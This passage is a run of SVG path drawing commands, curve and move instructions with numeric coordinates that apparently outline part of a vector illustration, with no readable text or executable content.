			c0,0.6-0.1,1.2-0.4,1.6c-0.1-0.2-0.1-0.3-0.2-0.5c0-0.1,0.1-0.1,0.1-0.1C20.3,28.2,20.2,28,20.1,27.9z M18.8,27.5
			c0,0.1,0,0.1,0,0.2c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1c0,0-0.1-0.1-0.1-0.1C18.7,27.9,18.7,27.7,18.8,27.5z M18.3,30.3
			c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.7-0.5,0.1C18.2,30.6,18.3,30.4,18.3,30.3z M18,33.7c0,0.2-0.1,0.4-0.1,0.6
			c0-0.1,0-0.3-0.1-0.5C17.9,33.8,18,33.8,18,33.7z M17.3,32c0,0.1,0.1,0.1,0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0-0.1-0.1-0.1-0.1-0.2
			C17.3,32.1,17.3,32,17.3,32z M16.9,29.6c0.1,0.3,0.1,0.6,0.2,0.9c-0.1,0.1-0.1,0.2-0.2,0.3C16.9,30.4,16.9,30,16.9,29.6
			C16.9,29.6,16.9,29.6,16.9,29.6z M15.4,36C15.4,36,15.5,36,15.4,36c0.2,0.8,0.4,1.6,0.6,2.3c0.1-0.1,0.3-0.1,0.5-0.1
			c0.1,0,0.2,0.1,0.2,0.2c0.7,0.6,1.4,1.1,2,1.7c0.3,0.2,0.6,0.4,0.9,0.6c0.5,0.5,1,0.8,1.5,1.3c0.3,0.3,0.6,0.7,1,1
			c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.3,0.2,0.5,0.4c0-0.3,0.1-0.7,0.1-1.1c0.1-0.1,0.1-0.1,0.2-0.2
			c-0.1-0.1-0.3-0.3-0.4-0.4c-0.2-0.2-0.4-0.3-0.6-0.5c-0.4-0.3-0.9-0.6-1.3-1c-0.6-0.5-1.1-1-1.7-1.5c-0.2-0.2-0.5-0.4-0.7-0.6
			c0,0.2,0,0.3,0,0.5c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1-0.4-0.1-0.7-0.2-1c-0.5-0.4-1.1-0.7-1.6-1.1c-0.1-0.1-0.2-0.3-0.3-0.4
			c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.1-0.3,0.2-0.4c-0.1-0.3-0.2-0.6-0.4-1c0-0.2-0.1-0.3-0.1-0.5c0.2-0.1,0.3-0.3,0.5-0.4
			c0.1,0.4,0.2,0.9,0.3,1.3c0.1-0.3,0.3-0.6,0.5-0.9c0.2-0.4,0.6-0.7,0.9-1.1c0.5-0.5,0.9-1.1,1.4-1.6c0.4-0.5,0.9-1,1.4-1.4
			c0,0,0.1-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.2-0.4,0.4-0.7,0.6-1.1c0.1,0.2,0.2,0.4,0.2,0.5c0,0,0,0,0,0c0.2-0.1,0.4-0.2,0.5-0.4
			c0.2-0.1,0.4-0.3,0.7-0.4c0.2-0.1,0.6,0.2,0.7,0.4c0.1,0.3,0.3,0.6,0.4,1c0.2,0.4,0.3,0.7,0.4,1.1c0.2,0.5,0.4,1,0.7,1.5
			c0.1,0.3,0.2,0.6,0.3,0.8c0.1,0.3,0.3,0.7,0.4,1c0.3,0.7,0.6,1.4,0.9,2.2c0.2,0.5,0.2,0.9,0.3,1.4c0.1,0.6,0.3,1.1,0.5,1.7
			c0,0.2,0.1,0.4,0.1,0.5c0.1,0.3,0.2,0.6,0.2,0.9c0,0,0,0.1,0.1,0.1c0.2,0.1,0.1,0.3,0,0.4c0,0.1-0.2,0.1-0.3,0.1c0,0-0.1,0-0.1,0
			c-0.3,0.2-0.7,0.4-1,0.6c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.3,0.3-0.5,0.2c-0.1-0.1-0.3-0.2-0.4-0.3
			c-0.1-0.1-0.1-0.1-0.2-0.2c-0.3,0.3-0.6,0.6-0.9,0.8c0.1,0.1,0.1,0.2,0.1,0.3c0,0.2,0,0.4-0.1,0.5c-0.2,0.2-0.4,0.3-0.6,0.5
			c-0.6,0.4-1,0.9-1.4,1.4c-0.1,0.2-0.3,0.4-0.4,0.5c-0.1,0.1-0.2,0.2-0.4,0.1c-0.3-0.1-0.5-0.1-0.8-0.4c-0.1-0.1-0.2-0.2-0.3-0.2
			c-0.1,0.2-0.1,0.3-0.2,0.5c0.2,0.1,0.4,0.2,0.6,0.4c0.1,0.1,0.1,0.3,0.2,0.4c0.2,0.2,0,0.3-0.1,0.4c-0.2,0.2-0.3,0.5-0.4,0.7
			c-0.1,0.1-0.2,0.3-0.2,0.4c-0.2,0.5-0.4,1.1-0.5,1.6c0,0.2,0,0.3,0,0.5c0,0.2-0.1,0.4-0.3,0.4c-0.6,0-1.2,0.1-1.8,0.1
			c-0.2,0-0.5,0.1-0.7,0.1c0,0-0.1,0-0.1,0c-0.2-0.2-0.4,0-0.6,0c-0.2,0-0.4,0-0.6-0.1c0,0,0,0.1,0,0.1c-0.1,0-0.2-0.1-0.3-0.2
			c-0.1,0-0.1,0-0.2,0c-0.3,0.1-0.5,0-0.7-0.1c-0.2,0-0.2-0.2-0.3-0.3c-0.1-0.5-0.2-0.9-0.2-1.4c0-0.3,0-0.6,0-0.9
			c0-0.6,0.1-1.2,0.2-1.9c0.1-0.4,0.1-0.9,0.1-1.3c0-0.1-0.1-0.2-0.1-0.2c0.2-0.4,0.6-0.3,0.9-0.2c0.7,0.1,1.3,0.2,2,0.4
			c0.1,0,0.2,0.1,0.4,0.1c0.4,0.1,0.8,0.2,1.2,0.4c0.1-0.1,0.1-0.2,0.2-0.3c0-0.1,0.1-0.1,0.1-0.2c-0.3-0.1-0.6-0.3-0.9-0.4
			c-0.4-0.1-0.8-0.3-1.2-0.4c-0.5-0.1-1-0.2-1.6-0.4c-0.1,0-0.1,0-0.2,0c-0.3,0.2-0.6,0.1-0.7-0.3c0-0.1,0-0.2,0-0.4c0,0,0,0,0,0
			c0-0.4,0-0.8,0-1.2c0-0.4,0.1-0.9,0.2-1.3c0.2-0.9,0.6-1.8,1-2.6c0.1-0.3,0.4-0.6,0.5-0.9c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0
			c-0.2-0.7-0.5-1.4-0.7-2.1C15.2,36.3,15.3,36.1,15.4,36z M26.7,43.7c0,0.2-0.1,0.4-0.1,0.6c0-0.1,0-0.2,0-0.3
			C26.5,43.9,26.6,43.8,26.7,43.7z M14.3,59.9C14.3,59.8,14.3,59.8,14.3,59.9c0,0.3,0,0.7,0,1c-0.1-0.1-0.2-0.1-0.3-0.2
			C14.1,60.4,14.2,60.1,14.3,59.9z M12.8,35.5c0.2-0.2,0.3-0.4,0.4-0.5c0,0.3,0.1,0.6,0.1,0.8c0,0.2-0.1,0.4-0.1,0.6
			C13.1,36.1,13,35.8,12.8,35.5z M13,53.9c0,0.3,0,0.5,0,0.8c0-0.2,0-0.4-0.1-0.7C13,54,13,54,13,53.9z M13.7,61.4
			c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.2-0.4,0.4-0.5,0.6C13.5,62,13.6,61.7,13.7,61.4z M14.3,31.3c0,0.2,0,0.3,0.1,0.5c0,0,0,0,0,0
			c-0.2,0.3-0.4,0.7-0.7,1.1c-0.1-0.1-0.1-0.2-0.2-0.4C13.8,32.1,14.1,31.7,14.3,31.3C14.3,31.3,14.3,31.3,14.3,31.3z M13.6,29
			c0.1,0,0.2-0.1,0.3-0.1c-0.3,0.3-0.6,0.7-0.9,1C13.2,29.6,13.4,29.3,13.6,29z M12.6,33.8c0.1-0.1,0.2-0.2,0.2-0.4
			c0.1,0.1,0.1,0.3,0.2,0.4c-0.2,0.3-0.4,0.6-0.6,0.8c0-0.1-0.1-0.1-0.1-0.2C12.4,34.2,12.5,34,12.6,33.8z M12.6,44.2
			c-0.2,0.1-0.5,0.3-0.7,0.4c0.1-0.2,0.1-0.5,0.2-0.7C12.2,44,12.4,44.2,12.6,44.2z M12.5,45.4c-0.1,0.2-0.1,0.4-0.1,0.6
			c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0,0,0,0C12.1,45.5,12.3,45.4,12.5,45.4z M11.9,41.1c-0.1,0.3-0.2,0.7-0.4,1c0,0-0.1-0.1-0.1-0.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.3,0.4-0.6,0.6-0.9C11.9,40.9,11.9,41,11.9,41.1z M9.8,67.9c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0,0,0
			c-0.3,0-0.5,0.2-0.8,0.3C9.6,68.2,9.7,68,9.8,67.9z M9.7,63.2c0.1-0.3,0.1-0.5,0.2-0.8c0.1,0.2,0.1,0.4,0.2,0.6
			C9.9,63,9.8,63.1,9.7,63.2C9.7,63.2,9.7,63.2,9.7,63.2z M10.1,64c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.3,0.2,0.6,0.3,1
			c-0.1,0-0.1,0.1-0.2,0.2C10.3,64.6,10.2,64.3,10.1,64z M10.9,58.6c0,0,0.1,0.1,0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.1-0.1,0.2-0.1,0.4
			c0,0,0,0,0,0C10.9,59.3,10.9,58.9,10.9,58.6z M10.7,55.6c0-0.3-0.1-0.7-0.1-1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.2-0.1
			c0,0.2,0,0.3,0,0.5c0,0,0,0.1,0,0.1C10.8,55.2,10.8,55.4,10.7,55.6z M11,43.9c-0.1-0.1-0.4-0.1-0.5-0.1c0-0.4,0.1-0.8,0.3-1.1
			c0.2,0.2,0.3,0.4,0.5,0.5C11.1,43.4,11.1,43.6,11,43.9z M10.9,48.5c0,0.1,0,0.3-0.1,0.4c0,0-0.1,0-0.1,0c0-0.2,0.1-0.4,0.1-0.6
			C10.9,48.3,10.9,48.4,10.9,48.5z M10.9,50.5c0,0.2,0,0.4,0,0.6c0,0,0,0.1,0,0.1c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.3,0-0.5,0-0.8
			c0-0.2,0.1-0.4,0.1-0.6C10.6,50.3,10.8,50.4,10.9,50.5z M10.5,61.3c0.1,0,0.1,0.1,0.2,0.1c0.3,0,0.5-0.1,0.7-0.3
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4c-0.2,0.2-0.3,0.3-0.5,0.5C10.7,61.9,10.6,61.6,10.5,61.3z
			 M11.5,36.4c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.1,0.6C11.6,36.8,11.6,36.6,11.5,36.4
			C11.5,36.5,11.5,36.4,11.5,36.4z M11.4,39.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0-0.1,0.1-0.1,0.1c0.2-0.6,0.4-1.2,0.6-1.8
			C11.1,38.5,11.2,38.9,11.4,39.2z M10.6,33.6C10.6,33.6,10.6,33.6,10.6,33.6c0,0.2-0.1,0.3-0.1,0.5c0-0.1-0.1-0.2-0.1-0.2
			C10.4,33.7,10.5,33.6,10.6,33.6z M10.1,37c0,0,0.1,0.1,0.1,0.1c-0.1,0.4-0.3,0.8-0.4,1.2c0-0.2-0.1-0.4-0.1-0.6
			C9.8,37.5,10,37.3,10.1,37z M10.1,41.7c-0.1,0.2-0.3,0.5-0.4,0.7c0.1-0.2,0.1-0.4,0.1-0.6c0.1-0.1,0.1-0.1,0.2-0.2
			C10,41.6,10.1,41.7,10.1,41.7z M9.6,45.1c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.3,0.2,0.4,0.3c-0.2,0.7-0.4,1.5-0.6,2.2
			c-0.1-0.2-0.1-0.3-0.2-0.5c-0.1-0.2-0.1-0.4-0.2-0.6c0-0.4,0-0.9,0-1.3C9.6,45.3,9.6,45.2,9.6,45.1z M9.6,65.5
			c-0.2,0.1-0.4,0.2-0.6,0.3c0.1-0.4,0.2-0.8,0.3-1.2C9.5,64.9,9.6,65.2,9.6,65.5z M9,38.9c0.1,0.3,0.2,0.7,0.3,1
			c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0c-0.1-0.5-0.1-1-0.2-1.5C8.9,39.1,8.9,39,9,38.9z M8.9,61.4c0,0,0-0.1,0.1-0.1
			c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.1-0.1-0.2-0.1C8.7,61.7,8.8,61.6,8.9,61.4z M10.7,69.6c0,0.1,0,0.2,0.1,0.3
			c-0.5,0.2-0.9,0.5-1.4,0.7c-0.3,0.2-0.6,0.3-0.8,0.5c0,0,0,0,0,0C9.3,70.6,10,70.1,10.7,69.6z M8.1,40.3c0.1,0.6,0.2,1.2,0.2,1.7
			c0,0,0,0-0.1,0.1C8.1,41.6,8,41,7.9,40.5C8,40.4,8,40.4,8.1,40.3z M7.4,45.2c0.2-0.2,0.3-0.4,0.4-0.6c0.1,0.3,0.2,0.7,0.3,1
			c-0.4,0.9-0.7,2.1-0.7,3.2c0,0-0.1,0-0.1,0c0-0.1,0-0.2-0.1-0.3C7.4,47.4,7.5,46.3,7.4,45.2z M6.8,51.1c0,0,0-0.1,0-0.1
			c0-0.2,0.1-0.3,0.1-0.5c0,0,0,0,0,0C7,51,7.2,51.5,7.4,52c-0.1,0-0.3,0.1-0.4,0.1C6.9,51.8,6.9,51.5,6.8,51.1z M7.5,55.3
			c0,0-0.1,0.1-0.1,0.1c-0.1-0.5-0.2-1-0.3-1.5c0-0.2,0-0.5,0-0.7C7.2,53.1,7.5,53,7.8,53c0.2,0.4,0.3,0.8,0.5,1.1
			C8,54.5,7.7,54.9,7.5,55.3z M8.3,56.6c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.2-0.1-0.5-0.1-0.7c0.2-0.3,0.5-0.6,0.7-0.9
			C8.3,56.3,8.3,56.5,8.3,56.6z M8.4,63c0.1,0.1,0.1,0.1,0.2,0.2c0,0.2-0.1,0.4-0.1,0.6c0-0.2,0-0.3-0.1-0.5C8.4,63.1,8.4,63,8.4,63
			z M8.4,72.4c0.7-0.4,1.4-0.9,2.1-1.2c0,0,0,0-0.1,0.1c-0.7,0.4-1.4,0.9-2,1.3C8.4,72.5,8.4,72.4,8.4,72.4z M8.8,74.4
			c-0.1,0-0.1-0.1,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3C9.2,74,9,74.2,8.8,74.4z M9.3,76c0.3-0.3,0.5-0.6,0.8-0.8c0.5-0.2,1-0.5,1.5-0.7
			c0,0.1,0,0.2,0,0.3C10.8,75.2,10,75.6,9.3,76z M10.9,73.2c0.1-0.1,0.2-0.3,0.2-0.4c0.2-0.1,0.4-0.2,0.6-0.3c0,0.1,0,0.1,0,0.2
			C11.4,72.9,11.1,73,10.9,73.2z M11.1,81.7c0-0.1,0.1-0.2,0.1-0.2c0.2-0.1,0.3-0.2,0.5-0.2c0,0,0,0,0,0.1
			C11.6,81.4,11.3,81.6,11.1,81.7z M11,67.2c0-0.1-0.1-0.3-0.1-0.4c0.2-0.1,0.3-0.2,0.4-0.3c0.1,0.3,0.3,0.6,0.4,0.9
			C11.5,67.4,11.3,67.3,11,67.2z M11.3,64c-0.1-0.3-0.2-0.5-0.3-0.8c0.4-0.3,0.7-0.6,0.9-0.8c0.2-0.2,0.3-0.3,0.5-0.5c0,0,0,0,0,0
			c-0.1,0.2-0.2,0.4-0.3,0.6C11.9,63,11.6,63.5,11.3,64z M12.6,64.4c0.1-0.1,0.3-0.2,0.5-0.3c-0.3,0.3-0.6,0.5-1,0.8
			C12.3,64.7,12.4,64.6,12.6,64.4z M13,65.3c-0.1,0.6-0.3,1.1-0.4,1.7c-0.2-0.3-0.3-0.6-0.5-1C12.5,65.8,12.8,65.6,13,65.3z
			 M12.5,74c0.1-0.1,0.2-0.1,0.4-0.2c-0.1,0.1-0.3,0.3-0.4,0.4C12.5,74.1,12.5,74.1,12.5,74z M13,79.5c-0.2,0.1-0.3,0.2-0.5,0.2
			c0-0.1,0-0.3,0-0.4c0.2-0.1,0.4-0.3,0.6-0.4C13.1,79.1,13.1,79.3,13,79.5z M13.9,71.2c-0.1-0.1-0.1-0.1-0.2-0.1
			c-0.1,0-0.2,0-0.3,0c-0.1-0.1-0.1-0.3-0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0.1,0.2,0.2,0.2,0.3C13.9,70.7,13.9,70.9,13.9,71.2z
			 M14.1,66.9c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.2,0.2-0.5,0.2-0.7C14.2,66.5,14.2,66.7,14.1,66.9z M14.2,82.9c0,0,0.1,0,0.1-0.1
			c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.3,0.2-0.4,0.3C14.2,83.1,14.2,83,14.2,82.9z M15.8,88.3
			c-0.2,0.1-0.5,0.3-0.7,0.4c-0.2,0-0.3,0-0.5,0C15,88.5,15.4,88.3,15.8,88.3C15.8,88.2,15.8,88.2,15.8,88.3z M15.1,68.2
			c0,0.2-0.1,0.3-0.1,0.5c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4C15,68.2,15.1,68.2,15.1,68.2z M15.1,66.4c0.1-1.1,0.1-2.2,0.1-3.3
			c0.2-0.2,0.3-0.4,0.5-0.6c0.1,0,0.2,0.1,0.3,0.1c-0.1,1.2-0.3,2.3-0.5,3.5c0,0,0,0,0,0C15.3,66.2,15.2,66.3,15.1,66.4z M15.2,80.3
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.4,0.2,0.7,0.3,1c-0.2,0.1-0.5,0.2-0.7,0.3c0-0.3-0.1-0.6-0.1-0.8C15.1,80.4,15.1,80.3,15.2,80.3z
			 M15.9,82.1c0,0-0.1,0-0.1-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0C16.1,82,16,82.1,15.9,82.1z M16.2,75.7
			c-0.2,0.2-0.4,0.3-0.6,0.5c-0.1-0.6-0.1-1.2,0-1.7c0.3,0.2,0.5,0.5,0.7,0.8C16.3,75.5,16.3,75.6,16.2,75.7z M16.4,74
			c-0.3-0.3-0.6-0.5-1-0.6c0-0.1,0-0.2,0.1-0.3c0.4,0.2,0.7,0.4,0.9,0.7C16.4,73.9,16.4,74,16.4,74z M16.5,72.7
			c-0.1-0.1-0.2-0.2-0.4-0.3c0.1,0,0.2-0.1,0.3-0.1c0,0,0.1,0,0.1,0.1C16.6,72.5,16.5,72.6,16.5,72.7z M16.2,71
			c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0.1-0.3,0.2-0.6,0.3-0.9c0.2,0.1,0.4,0.2,0.5,0.3C16.6,70.6,16.4,70.8,16.2,71z M16.6,69.3
			c0.1-0.4,0.3-0.8,0.4-1.2c0.2,0,0.3,0,0.5,0c-0.1,0.5-0.2,1-0.3,1.4C16.9,69.5,16.7,69.4,16.6,69.3z M16.7,65.2
			c0.1-0.6,0.2-1.2,0.2-1.8c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3C16.9,64.3,16.8,64.8,16.7,65.2C16.7,65.2,16.7,65.2,16.7,65.2z
			 M17.2,67.3c0-0.1,0.1-0.2,0.1-0.3c0.1-0.1,0.1-0.3,0.2-0.4c0,0.2,0.1,0.5,0.1,0.7C17.4,67.3,17.3,67.3,17.2,67.3z M17.3,78.3
			c0,0-0.1,0.1-0.1,0.1c0-0.2,0-0.4,0-0.6c0,0,0,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4C17.3,78.2,17.3,78.3,17.3,78.3z M17.6,73
			c-0.1,0.1-0.1,0.3-0.2,0.5c0-0.2,0.1-0.5,0.1-0.7c0,0,0.1,0,0.1,0C17.6,72.8,17.6,72.9,17.6,73z M18.5,76.1c0-0.1-0.1-0.2-0.1-0.3
			c0-0.2,0-0.4,0-0.6c0.1-0.1,0.2-0.2,0.4-0.3C18.7,75.3,18.6,75.7,18.5,76.1z M18.5,73.3C18.5,73.3,18.5,73.2,18.5,73.3
			c0.1-0.2,0.1-0.3,0.2-0.5c0.2,0,0.5,0,0.7,0c-0.1,0.2-0.1,0.3-0.1,0.5c-0.3,0.2-0.5,0.4-0.8,0.7C18.5,73.7,18.5,73.5,18.5,73.3z
			 M18.5,68.4c0,0.2,0.1,0.4,0.1,0.6c0,0-0.1,0.1-0.1,0.1C18.5,68.9,18.5,68.7,18.5,68.4z M19,78.9c0.1-0.2,0.1-0.3,0.2-0.5
			c0.6-0.3,1.2-0.7,1.8-1c0,0,0,0,0,0c0,0,0,0,0,0c-0.6,0.5-1.3,1-1.9,1.5C19,79,19,78.9,19,78.9z M20.2,69.9
			c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.2-0.1-0.3c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.1,0.2-0.2C20.2,69.4,20.2,69.7,20.2,69.9z
			 M20.3,74.7c0,0.1,0.1,0.3,0.2,0.4c-0.1,0.1-0.2,0.1-0.3,0.2C20.2,75.1,20.2,74.9,20.3,74.7z M19.6,67.3c0-0.1,0-0.2-0.1-0.3
			c-0.1-0.4-0.1-0.8,0-1.2c0.1,0.1,0.2,0.2,0.4,0.3C19.8,66.5,19.7,66.9,19.6,67.3z M21.3,70.7c0.3-0.1,0.6-0.1,0.9-0.1
			c-0.1,0-0.4,0.3-0.5,0.5c-0.2,0.1-0.4,0.2-0.6,0.3C21.1,71.2,21.2,70.9,21.3,70.7z M21.2,67.3c0.3-0.3,0.5-0.7,0.8-1.1
			c0.1,0,0.2-0.1,0.4-0.1c-0.2,0.4-0.4,0.7-0.6,1.1c-0.2,0.1-0.4,0.2-0.5,0.3C21.2,67.4,21.2,67.3,21.2,67.3z M21,79.1
			c0.1-0.3,0.3-0.6,0.4-0.9c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0.2,0.2,0.4,0.3,0.6C21.7,78.8,21.3,79,21,79.1z M21.6,79.9
			c-0.1,0.1-0.2,0.1-0.3,0.2c-0.4,0.3-0.7,0.5-1.1,0.8c0.1-0.2,0.1-0.3,0.2-0.4C20.8,80.3,21.2,80.1,21.6,79.9z M21.3,74.7
			c-0.2-0.4-0.3-0.9-0.5-1.3c0.1,0,0.1-0.1,0.2-0.1c0.4,0.3,0.8,0.6,1.2,1C21.9,74.3,21.6,74.5,21.3,74.7z M22.4,89.7
			c0,0.2,0,0.3,0,0.5c-0.2,0.1-0.5,0.2-0.8,0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.1,0.1-0.2C22,89.9,22.2,89.8,22.4,89.7z M20,79.4
			c-0.1,0.1-0.1,0.2-0.1,0.3c-0.3,0.1-0.5,0.3-0.8,0.4c0,0,0,0,0,0C19.4,79.9,19.8,79.6,20,79.4C19.9,79.5,20,79.5,20,79.4z
			 M19,81.7c0-0.1,0-0.3,0-0.4c0.1,0,0.1-0.1,0.2-0.1C19.2,81.3,19.1,81.5,19,81.7z M20.7,83.1c-0.5,0.3-0.9,0.7-1.3,1
			c0-0.2-0.1-0.4-0.1-0.6c0.1-0.2,0.1-0.3,0.2-0.4c0.1,0,0.1,0,0.2,0c0.4-0.1,0.8-0.3,1.2-0.4C20.8,82.8,20.7,82.9,20.7,83.1z
			 M21.2,84.8c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.3-0.2,0.5-0.3,0.8-0.5c0,0,0,0,0,0c-0.1,0.2-0.1,0.4-0.2,0.6c-0.1,0-0.1,0.1-0.2,0.1
			C21.4,84.9,21.3,84.8,21.2,84.8z M21.8,95.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0.3-0.2,0.6-0.3,0.9-0.5c0,0,0,0.1,0,0.2
			C22.3,95.3,22,95.4,21.8,95.5z M22.7,73.5c-0.3-0.3-0.7-0.6-1-0.9c0.3-0.3,0.6-0.6,0.9-0.9c0.1,0,0.1-0.1,0.2-0.1
			C22.6,72.2,22.6,72.9,22.7,73.5z M23.1,69.2c-0.3-0.2-0.6-0.4-0.9-0.5c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,0.3-0.1,0.4-0.2
			c0,0,0,0,0,0c0.1,0.4,0.1,0.8,0.2,1.1C23.1,69,23.1,69.1,23.1,69.2z M24.4,98.2c-0.1,0.2-0.1,0.4-0.1,0.5
			c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1-0.2-0.1-0.4-0.2-0.7c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.4-0.2,0.6-0.2C24.5,97.9,24.5,98.1,24.4,98.2z
			 M24.1,69.2c0-0.2,0.1-0.5,0.1-0.7c0.1-0.3,0.2-0.7,0.3-1c0.2,0,0.3,0.1,0.5,0.1c0,0.1,0,0.1,0,0.2c-0.2,0.3-0.3,0.7-0.4,1
			C24.5,68.9,24.3,69.1,24.1,69.2C24.1,69.2,24.1,69.2,24.1,69.2z M24.2,96.9C24.3,96.8,24.3,96.8,24.2,96.9
			c0.1-0.1,0.2-0.2,0.3-0.2c0,0,0,0.1,0,0.1C24.5,96.8,24.4,96.8,24.2,96.9z M25.1,72.7c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1
			c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.1,0.2,0.2,0.3,0.2C25.1,72.6,25.1,72.7,25.1,72.7z M26.2,91.5c-0.2,0-0.5,0-0.8,0
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0.1,0C25.9,90.9,26.1,91.2,26.2,91.5C26.2,91.4,26.2,91.5,26.2,91.5z
			 M26.8,88.9c-0.1,0-0.2,0.1-0.3,0.1c0-0.2-0.2-0.3-0.4-0.4C26,88.4,26,88.2,25.9,88c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.2-0.4,0.2-0.6
			c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.3,0-0.5,0.1-0.8c0.1,0.2,0.2,0.3,0.4,0.5c-0.2,0.4-0.3,0.9-0.4,1.4
			c-0.1,0.4,0.4,0.8,0.7,0.6c0.1,0,0.1-0.1,0.2-0.1C26.9,88.2,26.9,88.5,26.8,88.9z M26.3,84.4c0.1-0.4,0.2-0.8,0.3-1.1c0,0,0,0,0,0
			c0.1,0.6,0.2,1.2,0.4,1.8c0,0-0.1,0.1-0.1,0.2C26.7,85,26.5,84.7,26.3,84.4z M26,67.2c-0.4-0.1-0.9-0.2-1.3-0.4c0,0,0,0,0,0
			c-0.4,0.1-0.7-0.3-1.1-0.3c-0.3,0-0.5-0.2-0.8-0.3c-0.3-0.2-0.6-0.3-0.8-0.5c-0.2-0.1-0.4-0.3-0.6-0.5c0,0,0,0.1-0.1,0.1
			c0,0-0.1,0-0.2,0c0-0.1,0.1-0.3,0.1-0.4c0-0.1,0-0.2,0.1-0.3c0-0.2,0.1-0.4,0.1-0.6c0.2-0.1,0.3-0.1,0.5-0.2
			c0.3-0.3,0.5-0.6,0.8-0.9c0.5-0.5,1.1-1.1,1.6-1.6c0.4-0.5,0.7-1,1.1-1.5c0.2-0.3,0.4-0.6,0.6-0.9c-0.1,0-0.1,0.1-0.2,0.1
			c0,0-0.1,0-0.1,0c0.1-0.3,0.3-0.6,0.4-1c-0.1,0.1-0.2,0.2-0.2,0.2c-0.3,0.3-0.6,0.7-0.9,1c-0.2,0.3-0.4,0.7-0.7,0.9
			c-0.3,0.2-0.4,0.5-0.6,0.8c-0.4,0.3-0.7,0.8-1.1,1.2c-0.2,0.2-0.4,0.4-0.6,0.5c0,0,0,0,0,0c0,0,0,0-0.1,0
			c-0.1,0.1-0.2,0.1-0.2,0.2c-0.3,0.3-0.6,0.6-1,0.9c-0.1,0.1-0.3,0.3-0.5,0.2c-0.2,0.3-0.4,0.3-0.6,0c0,0,0,0,0,0
			c-0.4-0.2-0.6-0.6-1-0.9c-0.3-0.2-0.5-0.5-0.8-0.7c-0.4-0.4-0.8-0.8-1-1.3c-0.1-0.3-0.4-0.6-0.6-0.9c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.2,0.3-0.4,0.6-0.7,1c0-0.1,0.1-0.3,0.1-0.4c0.2-0.2,0.4-0.5,0.5-0.7c-0.1-0.2-0.3-0.4-0.4-0.6c-0.1-0.2-0.1-0.4-0.1-0.6
			c-0.1-0.2-0.2-0.5-0.2-0.7c0-0.1,0-0.2,0.1-0.3c0.2-0.3,0.5-0.3,0.8-0.3c0.4,0,0.9,0,1.3-0.1c0.7-0.1,1.4-0.4,2.2-0.4
			c0.2,0,0.3-0.1,0.5-0.1c0.9-0.3,1.9-0.6,2.8-0.9c0.1,0,0.2-0.1,0.3-0.1c0,0-0.1-0.1-0.1-0.1c0.1-0.2,0.3-0.4,0.4-0.6
			c-0.1,0-0.2,0-0.2,0c-0.3,0.1-0.6,0.1-0.8,0.2c-0.5,0.1-1,0.3-1.5,0.4c-0.5,0.1-0.9,0.3-1.4,0.4c-0.3,0.1-0.6,0.1-0.8,0.1
			c-0.2,0-0.4,0.1-0.6,0.1c-0.5,0.2-1,0.3-1.6,0.3c-0.3,0-0.6,0.1-0.9,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0.1-0.4-0.1-0.3-0.2
			c0.1-0.2-0.1-0.4-0.1-0.6c-0.1-0.4-0.2-0.9-0.3-1.3c0-0.1,0-0.1,0-0.2c-0.3-0.4-0.3-0.9-0.3-1.4c0-0.2,0.1-0.4,0.1-0.6
